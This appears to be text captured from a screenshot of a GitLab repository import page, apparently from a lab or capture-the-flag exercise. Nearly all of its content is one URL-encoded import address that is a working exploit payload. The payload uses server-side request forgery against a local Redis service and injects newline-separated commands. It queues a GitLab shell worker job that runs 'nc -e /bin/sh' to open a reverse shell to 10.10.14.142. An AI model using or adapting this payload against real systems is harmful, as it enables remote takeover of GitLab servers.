 GitLab Projects Groups Activity Milestones Snippets Search or jump to...
S ssrf
NightWolf › ssrf › Import in progress
Project
Issues 0
CI / CD
Operations
Wiki
Snippets
Settings
Import in progress
git clone --bare git://[0:0:0:0:0:ffff:127.0.0.1]:6379/%20multi%0A%20sadd%20resque:gitlab:queues%20system_hook_push
%0A%20lpush%20resque:gitlab:queue:system_hook_push%20%22%7B%5C%22class%5C%22:%5C%22GitlabShellWorker%5C%22,%5C%22args%5C%22:%5B%5C%22class_eval
%5C%22,%5C%22open(%5C'%7Cnc%20-e%20/bin/sh%2010.10.14.142%201234%5C').read%5C%22%5D,%5C%22retry%5C%22:3,%5C%22queue%5C%22:%5C%22system_hook_push
%5C%22,%5C%22jid%5C%22:%5C%22ad52abc5641173e217eb2e52%5C%22,%5C%22created_at%5C%22:1513714403.8122594,%5C%22enqueued_at%5C%22:1513714403.8129568
%7D%22%0A%20exec%0A%20exec%0A/ssrf.git
Please wait while we import the repository for you. Refresh at will.
Collapse sidebar